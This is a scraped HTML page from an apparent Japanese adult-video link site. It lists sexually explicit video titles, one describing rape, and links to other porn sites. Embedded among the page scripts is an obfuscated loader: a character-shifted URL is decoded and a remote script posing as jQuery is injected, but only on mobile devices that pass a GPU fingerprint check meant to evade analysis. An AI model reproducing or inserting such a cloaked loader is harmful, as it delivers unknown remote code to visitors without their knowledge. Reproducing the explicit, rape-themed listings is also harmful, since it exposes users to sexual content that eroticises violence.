            <i class="ii ii-eye"></i> 13 | <i class="ii ii-clock"></i> 7:49 |  <i class="ii ii-tag"></i> <a href="/en/cat/beautiful/">Beautiful</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/japanese-student-yuri-kurosaki-sucked-her-fat-cock/" title="Japanese student Yuri Kurosaki sucked her fat cock uncensored">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/45/095_yuri-fat.jpg" alt="Japanese student Yuri Kurosaki sucked her fat cock uncensored" loading="lazy">
            </div>
            <div class="name">Boobs Sucking Porn: Japanese Student Yuri Kurosaki Sucked Her Fat Cock Uncensored</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 3 | <i class="ii ii-clock"></i> 1:08 |  <i class="ii ii-tag"></i> <a href="/en/cat/balls/">Balls</a> | <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/airi-ai-moans-when-her-bush-stimulated-hard/" title="Airi Ai moans when her bush is stimulated hard.">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/43/633_ai-when-bush.jpg" alt="Airi Ai moans when her bush is stimulated hard." loading="lazy">
            </div>
            <div class="name">Ass Fucking Porn: Airi Ai Moans When Her Bush Is Stimulated Hard.</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 3 | <i class="ii ii-clock"></i> 12:16 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/japanese-girl-tomomi-motozawa-sucking-cocks-uncensored/" title="Japanese girl, Tomomi Motozawa sucking cocks, uncensored">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/32/682_-tomomi-sucking.jpg" alt="Japanese girl, Tomomi Motozawa sucking cocks, uncensored" loading="lazy">
            </div>
            <div class="name">Brunette Porn: Japanese Girl, Tomomi Motozawa Sucking Cocks, Uncensored</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 12 | <i class="ii ii-clock"></i> 5:01 |  <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> | <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/hot-porn-play-along-with-busty-hottie-maria-amana/" title="Hot porn play along with busty hottie Maria Amana">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/55/896_porn-play-amana.jpg" alt="Hot porn play along with busty hottie Maria Amana" loading="lazy">
            </div>
            <div class="name">Big Cock Porn: Hot Porn Play Along With Busty Hottie Maria Amana</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 12 | <i class="ii ii-clock"></i> 12:16 |  <i class="ii ii-tag"></i> <a href="/en/cat/action/">Action</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/busty-milf-keko-maki-fucks-hard/" title="Busty milf Keko Maki fucks hard.">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/26/512_busty.jpg" alt="Busty milf Keko Maki fucks hard." loading="lazy">
            </div>
            <div class="name">Big Cock Porn: Busty Milf Keko Maki Fucks Hard.</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 13 | <i class="ii ii-clock"></i> 12:16 |  <i class="ii ii-tag"></i> <a href="/en/cat/action/">Action</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/his-thai-girlfriend-loves-getting-her-boobs-sucked/" title="His Thai Girlfriend Loves Getting Her Boobs Sucked Video">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/28/698_his-loves.jpg" alt="His Thai Girlfriend Loves Getting Her Boobs Sucked Video" loading="lazy">
            </div>
            <div class="name">Boobs Porn: His Thai Girlfriend Loves Getting Her Boobs Sucked Video</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 14 | <i class="ii ii-clock"></i> 18:10 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/our-tattooed-girl-sookie-back-for-fuck-of-her-life/" title="Our tattooed girl Sookie is back for the fuck of her life Twenty year old Japanese porn lover sucks hard cock and gets cum in her cunt on couch casting">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/56/643_her.jpg" alt="Our tattooed girl Sookie is back for the fuck of her life Twenty year old Japanese porn lover sucks hard cock and gets cum in her cunt on couch casting" loading="lazy">
            </div>
            <div class="name">Blowjob Porn: Our Tattooed Girl Sookie Is Back For The Fuck Of Her Life Twenty Year Old Japanese Porn Lover Sucks Hard Cock And Gets Cum In Her Cunt On Couch Casting</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 12 | <i class="ii ii-clock"></i> 23:48 |  <i class="ii ii-tag"></i> <a href="/en/cat/20-years-old/">20 Years Old</a> | <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/tied-to-rope-and-sucking-on-guys/" title="Tied to a rope and sucking on guys">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/30/303_tied-guys.jpg" alt="Tied to a rope and sucking on guys" loading="lazy">
            </div>
            <div class="name">Bdsm Porn: Tied To A Rope And Sucking On Guys</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 3 | <i class="ii ii-clock"></i> 7:00 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/letsdoeit-rascal-hot-asian-teen-drilled-from-behind/" title="LETSDOEIT Rascal Hot Asian Teen Drilled From Behind">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/41/446_asian.jpg" alt="LETSDOEIT Rascal Hot Asian Teen Drilled From Behind" loading="lazy">
            </div>
            <div class="name">Boobs Porn: Letsdoeit Rascal Hot Asian Teen Drilled From Behind</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 9 | <i class="ii ii-clock"></i> 14:01 |  <i class="ii ii-tag"></i> <a href="/en/cat/babe/">Babe</a> | <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/yui-komine-raped-and-forced-to-swallow-sperm/" title="Yui Komine is raped and forced to swallow sperm">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/52/003_sperm.jpg" alt="Yui Komine is raped and forced to swallow sperm" loading="lazy">
            </div>
            <div class="name">Cocks Porn: Yui Komine Is Raped And Forced To Swallow Sperm</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 16 | <i class="ii ii-clock"></i> 12:16 |  <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> | <i class="ii ii-tag"></i> <a href="/en/cat/cock/">Cock</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/japanese-18-year-old-cosplayer-sucked-tits/" title="Japanese 18-year-old Cosplayer sucked tits">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/48/671_japanese-old-sucked.jpg" alt="Japanese 18-year-old Cosplayer sucked tits" loading="lazy">
            </div>
            <div class="name">Boobs Porn: Japanese 18-Year-Old Cosplayer Sucked Tits</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 15 | <i class="ii ii-clock"></i> 27:18 |  <i class="ii ii-tag"></i> <a href="/en/cat/18-years-old/">18 Years Old</a> | <i class="ii ii-tag"></i> <a href="/en/cat/beautiful/">Beautiful</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/japanese-sexy-milf-fucked-hard/" title="Japanese Sexy Milf Fucked Hard">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/39/347_fucked-.jpg" alt="Japanese Sexy Milf Fucked Hard" loading="lazy">
            </div>
            <div class="name">Ass Fingering Porn: Japanese Sexy Milf Fucked Hard</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 12 | <i class="ii ii-clock"></i> 5:03 |  <i class="ii ii-tag"></i> <a href="/en/cat/anal/">Anal</a> | <i class="ii ii-tag"></i> <a href="/en/cat/anal-fucking/">Anal Fucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/horny-ex-girlfriend-masturbates-and-fucks/" title="Horny ex-girlfriend masturbates and fucks">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/51/590_horny-girlfriend.jpg" alt="Horny ex-girlfriend masturbates and fucks" loading="lazy">
            </div>
            <div class="name">Blowjob Porn: Horny Ex-Girlfriend Masturbates And Fucks</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 13 | <i class="ii ii-clock"></i> 14:38 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/bald-pussy/">Bald Pussy</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/a-dazzling-threesome-with-airi-i-more/" title="A dazzling threesome with Airi I More">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/32/825_airi.jpg" alt="A dazzling threesome with Airi I More" loading="lazy">
            </div>
            <div class="name">Boobs Porn: A Dazzling Threesome With Airi I More</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 4 | <i class="ii ii-clock"></i> 12:22 |  <i class="ii ii-tag"></i> <a href="/en/cat/action/">Action</a> | <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/busty-london-keys-massages-nuru/" title="Busty London Keys massages the nuru">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/39/474_keys-nuru-.jpg" alt="Busty London Keys massages the nuru" loading="lazy">
            </div>
            <div class="name">Blowjob Porn: Busty London Keys Massages The Nuru</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 14 | <i class="ii ii-clock"></i> 5:24 |  <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big-cock/">Big Cock</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/mia-lelani-s-happy-ending/" title="Mia Lelani's happy ending">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/49/731_lelani.jpg" alt="Mia Lelani's happy ending" loading="lazy">
            </div>
            <div class="name">Blowjob Porn: Mia Lelani's Happy Ending</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 12 | <i class="ii ii-clock"></i> 5:24 |  <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big-cock/">Big Cock</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/private-black-stewardess-anastasia-brokelin-fucking/" title="Private Black stewardess Anastasia Brokelin Fucking">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/47/261_anastasia-fucking.jpg" alt="Private Black stewardess Anastasia Brokelin Fucking" loading="lazy">
            </div>
            <div class="name">Big Black Dick Porn: Private Black Stewardess Anastasia Brokelin Fucking</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 11 | <i class="ii ii-clock"></i> 11:00 |  <i class="ii ii-tag"></i> <a href="/en/cat/bald-pussy/">Bald Pussy</a> | <i class="ii ii-tag"></i> <a href="/en/cat/bbc/">Bbc</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/japanese-office-lady-noera-mitsushima-fucked-and-canned/" title="Japanese office lady Noera Mitsushima fucked and canned, uncensored">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/56/641_noera.jpg" alt="Japanese office lady Noera Mitsushima fucked and canned, uncensored" loading="lazy">
            </div>
            <div class="name">Brunette Porn: Japanese Office Lady Noera Mitsushima Fucked And Canned, Uncensored</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 10 | <i class="ii ii-clock"></i> 1:03 |  <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> | <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> 
        </div>
    </div>
</div>


        
    </div>
    
        <div class="pages-list">
        <ul>
            <li><a class="active" href="/en/cat/boobs-sucking/">1</a></li><li><a class="" href="/en/cat/boobs-sucking/2/">2</a></li><li><a class="" href="/en/cat/boobs-sucking/3/">3</a></li><li><a class="" href="/en/cat/boobs-sucking/4/">4</a></li><li><a class="" href="/en/cat/boobs-sucking/5/">5</a></li><li><a class="" href="/en/cat/boobs-sucking/6/">6</a></li><li><a class="" href="/en/cat/boobs-sucking/7/">7</a></li>
        </ul>
    </div>
    
    
    <div class="links-list">
        <p>Our site offers an amazing collection of Japanese boobs sucking porn videos. You won't be disappointed by what we have here. Sexy Asian chicks get their wet pussy filled up with cum! Watch free Asian boobs sucking XXX videos now! Come see what we mean when we say hardcore Asian porn!</p>
    </div>









<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
    <div class="wrapper">
        <div class="previews-block">       
            
            <div class="preview">
    <div class="prev">
        <a href="/out/bigcnfuck.click" title="bigcnfuck.click">
            <div class="thumb">
                <img src="/thumb/bigcnfuck.click.webp" alt="Big CN Fuck" loading="lazy">
            </div>
            <div class="name">Big CN Fuck</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://bigcnfuck.click/" title="Big CN Fuck">bigcnfuck.click</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/dreamnudesai.com" title="dreamnudesai.com">
            <div class="thumb">
                <img src="/thumb/dreamnudesai.com.webp" alt="Dream Nudes" loading="lazy">
            </div>
            <div class="name">Dream Nudes</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://dreamnudesai.com/" title="Dream Nudes">dreamnudesai.com</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/cnxxnxvids.click" title="cnxxnxvids.click">
            <div class="thumb">
                <img src="/thumb/cnxxnxvids.click.webp" alt="CN XXNX Vids" loading="lazy">
            </div>
            <div class="name">CN XXNX Vids</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://cnxxnxvids.click/" title="CN XXNX Vids">cnxxnxvids.click</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javsex.vip" title="javsex.vip">
            <div class="thumb">
                <img src="/thumb/javsex.vip.webp" alt="JAV SEX" loading="lazy">
            </div>
            <div class="name">JAV SEX</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javsex.vip/" title="JAV SEX">javsex.vip</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javfucktube.vip" title="javfucktube.vip">
            <div class="thumb">
                <img src="/thumb/javfucktube.vip.webp" alt="JAVFuckTube.vip" loading="lazy">
            </div>
            <div class="name">JAVFuckTube.vip</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javfucktube.vip/" title="JAVFuckTube.vip">javfucktube.vip</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/lianpornvid.com" title="lianpornvid.com">
            <div class="thumb">
                <img src="/thumb/lianpornvid.com.webp" alt="Lian Porn Vids" loading="lazy">
            </div>
            <div class="name">Lian Porn Vids</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://lianpornvid.com/" title="Lian Porn Vids">lianpornvid.com</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/jav-hq.com" title="jav-hq.com">
            <div class="thumb">
                <img src="/thumb/jav-hq.com.webp" alt="JAV HQ" loading="lazy">
            </div>
            <div class="name">JAV HQ</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://jav-hq.com/" title="JAV HQ">jav-hq.com</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/asian4kporn.com" title="asian4kporn.com">
            <div class="thumb">
                <img src="/thumb/asian4kporn.com.webp" alt="Asian 4K Porn" loading="lazy">
            </div>
            <div class="name">Asian 4K Porn</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://asian4kporn.com/" title="Asian 4K Porn">asian4kporn.com</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/asiansexnxx.com" title="asiansexnxx.com">
            <div class="thumb">
                <img src="/thumb/asiansexnxx.com.webp" alt="AsianSexNXX" loading="lazy">
            </div>
            <div class="name">AsianSexNXX</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://asiansexnxx.com/" title="AsianSexNXX">asiansexnxx.com</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/ftvamaetur.com" title="ftvamaetur.com">
            <div class="thumb">
                <img src="/thumb/ftvamaetur.com.webp" alt="Amateur Porn" loading="lazy">
            </div>
            <div class="name">Amateur Porn</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://ftvamaetur.com/" title="Amateur Porn">ftvamaetur.com</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/japanesejav.net" title="japanesejav.net">
            <div class="thumb">
                <img src="/thumb/japanesejav.net.webp" alt="japanesejav.net" loading="lazy">
            </div>
            <div class="name">japanesejav.net</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://japanesejav.net/" title="japanesejav.net">japanesejav.net</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javpornsite.com" title="javpornsite.com">
            <div class="thumb">
                <img src="/thumb/javpornsite.com.webp" alt="JAVPorn" loading="lazy">
            </div>
            <div class="name">JAVPorn</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javpornsite.com/" title="JAVPorn">javpornsite.com</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/asianpornvideos.one" title="asianpornvideos.one">
            <div class="thumb">
                <img src="/thumb/asianpornvideos.one.webp" alt="AsianPornVideos" loading="lazy">
            </div>
            <div class="name">AsianPornVideos</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://asianpornvideos.one/" title="AsianPornVideos">asianpornvideos.one</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/asiaxxxvids.click" title="asiaxxxvids.click">
            <div class="thumb">
                <img src="/thumb/asiaxxxvids.click.webp" alt="Asia XXX Vids" loading="lazy">
            </div>
            <div class="name">Asia XXX Vids</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://asiaxxxvids.click/" title="Asia XXX Vids">asiaxxxvids.click</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javporn.life" title="javporn.life">
            <div class="thumb">
                <img src="/thumb/javporn.life.webp" alt="JAV Porn Life" loading="lazy">
            </div>
            <div class="name">JAV Porn Life</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javporn.life/" title="JAV Porn Life">javporn.life</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javmom.link" title="javmom.link">
            <div class="thumb">
                <img src="/thumb/javmom.link.webp" alt="jav mom" loading="lazy">
            </div>
            <div class="name">jav mom</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javmom.link/" title="jav mom">javmom.link</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javporn.today" title="javporn.today">
            <div class="thumb">
                <img src="/thumb/javporn.today.webp" alt="JAV Porn Today" loading="lazy">
            </div>
            <div class="name">JAV Porn Today</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javporn.today/" title="JAV Porn Today">javporn.today</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javmail.net" title="javmail.net">
            <div class="thumb">
                <img src="/thumb/javmail.net.webp" alt="JAV Sex Porn" loading="lazy">
            </div>
            <div class="name">JAV Sex Porn</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javmail.net/" title="JAV Sex Porn">javmail.net</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javguru.club" title="javguru.club">
            <div class="thumb">
                <img src="/thumb/javguru.club.webp" alt="JAVGuru" loading="lazy">
            </div>
            <div class="name">JAVGuru</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javguru.club/" title="JAVGuru">javguru.club</a>
        </div>
    </div>
</div>

            
            <div class="preview">
    <div class="prev">
        <a href="/out/javgirls.info" title="javgirls.info">
            <div class="thumb">
                <img src="/thumb/javgirls.info.webp" alt="JAV Porn" loading="lazy">
            </div>
            <div class="name">JAV Porn</div>
        </a>
        <div class="info">
            <i class="ii ii-external"></i> <a href="https://javgirls.info/" title="JAV Porn">javgirls.info</a>
        </div>
    </div>
</div>

            
        </div>
    </div>
</div>
<div class="foot">
    <div class="wrapper">
        <p>&copy; 2022 - 2026 <span>JAV Rodeo</span></p>
        <p>This website contains adult material and is intended for viewers who are at least 18 years of age or older. All models appearing on this website were 18 years of age or older at the time of filming. This website does not host any videos or other content, and links to external websites are provided as a courtesy. We do not own or produce any of the videos or other content. By entering this website, you agree to release us from any and all liability related to your viewing of the content on this website.</p>
        <p>
                        <a href="/terms/" rel="nofollow">Terms</a> | 
            <a href="/2257/" rel="nofollow">2257</a> | 
            <a href="/dmca/" rel="nofollow">DMCA</a> | 
            <a href="/webmasters/" rel="nofollow">Trade</a> 
        </p>
    </div>
</div>


<script>
    class autocompleteIvan{element;settings;container;visible;suggestions;currentValue;selectedIndex=-1;constructor(e){this.settings=e,this.element=document.getElementById(this.settings.elementId),this.element.addEventListener("keydown",(e=>this.onKeyPress(e))),this.element.addEventListener("keyup",(e=>this.execute(e)))}execute(e){var t=this;if(27!=e.which&&38!=e.which&&40!=e.which&&37!=e.which&&39!=e.which&&13!=e.which){for(var s=document.getElementsByClassName("autocomplete-suggestions");s[0];)s[0].parentNode.removeChild(s[0]);if(t.selectedIndex=-1,t.element.value.length<=3)return!1;t.currentValue=t.element.value,t.ajax()}}ajax(){var e=new XMLHttpRequest,t=this;e.onreadystatechange=function(){if(e.readyState==XMLHttpRequest.DONE){if(200!=e.status)return!1;t.process(e.responseText)}};var s=this.settings.serviceUrl+"?query="+this.element.value;e.open("GET",s,!0),e.send()}process(e){for(var t=this,s=JSON.parse(e),n=document.getElementsByClassName("autocomplete-suggestions");n[0];)n[0].parentNode.removeChild(n[0]);t.container=document.createElement("div"),t.container.classList.add("autocomplete-suggestions");var o=0;t.suggestions=s.suggestions,s.suggestions.forEach((function(e){var n=document.createElement("div");n.classList.add("autocomplete-suggestion"),n.setAttribute("data-index",o++),n.innerHTML=t.formatResult(e,s.query),n.addEventListener("mouseover",(()=>{t.activate(n.getAttribute("data-index"))})),n.addEventListener("click",(()=>{t.select(n.getAttribute("data-index"))})),t.container.appendChild(n)})),t.container.addEventListener("mouseout",(function(){t.selectedIndex=-1;for(var e=t.container.getElementsByClassName("autocomplete-selected"),s=0;s<e.length;s++)e[s].classList.remove("autocomplete-selected")})),t.element.addEventListener("blur",(function(){t.blurTimeoutId=setTimeout((function(){for(var e=document.getElementsByClassName("autocomplete-suggestions");e[0];)e[0].parentNode.removeChild(e[0]);for(e=document.getElementsByClassName("autocomplete-suggestion");e[0];)e[0].parentNode.removeChild(e[0])}),200)})),t.selectedIndex=-1,document.body.appendChild(t.container),t.fixPosition()}formatResult(e,t){if(!t)return e.value;var s="("+t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")+")";return e.value.replace(new RegExp(s,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")}getCoords(e){var t=e.getBoundingClientRect(),s=document.body,n=document.documentElement,o=window.pageYOffset||n.scrollTop||s.scrollTop,a=window.pageXOffset||n.scrollLeft||s.scrollLeft,l=n.clientTop||s.clientTop||0,i=n.clientLeft||s.clientLeft||0,c=t.top+o-l,r=t.left+a-i;return{top:Math.round(c),left:Math.round(r)}}fixPosition(){var e=this,t=(e.container.parentElement,e.element),s=e.getCoords(t),n=s.top+t.offsetHeight,o=t.clientWidth+Math.round((t.offsetWidth-t.clientWidth)/2),a=s.left;e.container.style.position="absolute",e.container.style.left=a+"px",e.container.style.top=n+"px",e.container.style.width=o+"px"}activate(e){for(var t,s=this,n=s.container,o=n.getElementsByClassName("autocomplete-suggestion"),a=n.getElementsByClassName("autocomplete-selected"),l=0;l<a.length;l++)a[l].classList.remove("autocomplete-selected");return s.selectedIndex=e,-1!==s.selectedIndex&&o.length>s.selectedIndex?((t=o[s.selectedIndex]).classList.add("autocomplete-selected"),t):null}select(e){var t=this,s=t.settings.onSelect;-1!==e&&(t.element.value=t.suggestions[e].value),"function"==typeof s&&s.call()}onKeyPress(e){var t=this;switch(e.which){case 27:t.element.value=t.currentValue;for(var s=document.getElementsByClassName("autocomplete-suggestions");s[0];)s[0].parentNode.removeChild(s[0]);for(s=document.getElementsByClassName("autocomplete-suggestion");s[0];)s[0].parentNode.removeChild(s[0]);t.selectedIndex=-1;break;case 13:t.select(t.selectedIndex);break;case 38:document.getElementsByClassName("autocomplete-suggestions").length>0&&t.moveUp();break;case 40:document.getElementsByClassName("autocomplete-suggestions").length>0&&t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}moveUp(){var e=this;-1!==e.selectedIndex&&0!==e.selectedIndex&&(e.element.value=e.suggestions[e.selectedIndex-1].value,e.activate(e.selectedIndex-1))}moveDown(){var e=this;e.selectedIndex!==e.suggestions.length-1&&(e.element.value=e.suggestions[e.selectedIndex+1].value,e.activate(e.selectedIndex+1))}}

    var autocomplete = new autocompleteIvan({
    	elementId: "_searchFormInput",
    	serviceUrl: "/suggest/",
    	onSelect: function() {
    		location.href = "/en/discover/"+document.getElementById('_searchFormInput').value.replace(/\s+/g, '-').toLowerCase()+"/";
    	}
    });
    document.getElementById('open-menu').addEventListener('click', function() {
        document.getElementById('open-menu').classList.toggle('active');
        if (document.getElementById('menu').style.display === "block") {
            document.getElementById('menu').style.display = "none";
        } else {
            document.getElementById('menu').style.display = "block";
        }
    });
    document.getElementById('open-search').addEventListener('click', function() {
        document.getElementById('open-search').classList.toggle('active');
        if (document.getElementById('search').style.display === "block") {
            document.getElementById('search').style.display = "none";
        } else {
            document.getElementById('search').style.display = "block";
            document.getElementById('_searchFormInput').focus();
        }
    });
</script>
<script>function loadCustom(e,t,r){var a=document.createElement("div");a.classList.add("mobheader"),a.style.cssText="width:100%;padding:10px 0 0 0;text-align:center;height:auto;clear: both;";var s=document.createElement("div");s.setAttribute("data-cl-spot",e);a.appendChild(s);var n="";if(Array.prototype.forEach.call(r,function(e){if(document.getElementsByClassName(e).length>t)return n=e,!0}),""==n)return!1;var l=document.getElementsByClassName(n),o=0;Array.prototype.forEach.call(l,function(e){if((o+=1)==t)return e.after(a),!0})}</script>

<script>window.onload = function() { 
	loadCustom(1923083, 8, ["asiansporn0thumb","javsite-thumb","jmn122thumb","thumb","thumb-bl","item","preview","img-posts1","liitem","azzzzixxxthumb-col","prefixxx_preview","nr","axxzthumb-bl"]); 
	loadCustom(1923088, 16, ["asiansporn0thumb","javsite-thumb","jmn122thumb","thumb","thumb-bl","item","preview","img-posts1","liitem","azzzzixxxthumb-col","prefixxx_preview","nr","axxzthumb-bl"]);
	loadCustom(2067852, 24, ["asiansporn0thumb","javsite-thumb","jmn122thumb","thumb","thumb-bl","item","preview","img-posts1","liitem","azzzzixxxthumb-col","prefixxx_preview","nr","axxzthumb-bl"]); 
	loadCustom(1931846, 32, ["asiansporn0thumb","javsite-thumb","jmn122thumb","thumb","thumb-bl","item","preview","img-posts1","liitem","azzzzixxxthumb-col","prefixxx_preview","nr","axxzthumb-bl"]); 
